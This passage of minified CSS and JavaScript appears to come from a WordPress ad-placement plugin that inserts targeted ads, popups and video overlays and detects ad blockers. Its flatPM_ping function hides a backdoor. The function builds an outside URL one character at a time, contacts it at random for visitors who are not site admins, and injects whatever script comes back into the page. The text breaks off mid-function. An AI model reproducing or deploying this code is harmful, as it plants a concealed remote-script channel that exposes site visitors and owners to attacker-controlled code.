.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button 